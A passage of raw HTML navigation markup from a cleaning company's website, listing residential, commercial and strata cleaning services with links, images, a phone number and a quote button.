                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/blogs"
                                                                   >
                                    Blogs
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/contact"
                                                                   >
                                    Contact Us
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/page/special-offer"
                                                                   >
                                    Special Offer
                                </a>
                                                            </li>
                                            </ul>

                    <div class="navbar-form xnavbar-right mb-0 mt-2 float-xl-right text-lg-center">
                        <div class="d-inline-block header_phone_number my_account" style="">
                            <a href="https://ozcleaners.com.au/user/dashboard">
                                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;" alt="my-account"/>
                                Login
                            </a>
                        </div>
                        <div class="d-inline-block header_phone_number" style="">
                            <img src="https://ozcleaners.com.au/public/frontend/img/faq/phone-icon.png" style="width: 25px;" alt="phone"/>
                            1300 010 002
                        </div>
                        <div class="d-inline-block">
                            <a href="https://ozcleaners.com.au/booking-form" class="btn bg_get_quote_btn">
                                Online Quote
                            </a>
                        </div>
                    </div>
                </div>
            </div><!--/.navbar-collapse -->
        </div>
    </nav>
</section>


<style>
    .my_account, .my_account a {
        font-size: 16px;
        font-weight: 400;
        color: #333;
    }

    .my_account a:hover {
        text-decoration: none;
        color: #0a53be;
    }
</style>



</div>
<div class="d-block d-lg-none">

    <nav class="navbar navbar-default navbar-fixed-top mobile_header_menu">
    <div class="container-fluid">
        <div class="navbar-header">
            <a class="float-right pt-3 text-dark" style="font-size: 19px;" title="Click to call" href="https://ozcleaners.com.au/user/dashboard">
                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;"/>
            </a>
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobileHeader">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://ozcleaners.com.au">
                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                      alt="OZ Cleaners | One stop cleaning service provider"/>
            </a>
        </div>
        <div id="mobileHeader" class="navbar-collapse collapse">
                        <ul class="nav navbar-nav ">
                                                                                        <li id="parent-element" class="xnav-item dropdown">

                                <a class="xnav-link  dropdown-toggle"
                                   href="#"
                                                                          xid="navbarDropdown" role="button"
                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    <i class="material-icons">dashboard</i>
                                    Our Services
                                    <i class="fa fa-caret-down"></i>
                                </a>
                                <ul class="xsubMobileMenuSub dropdown-menu ml-3">
                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
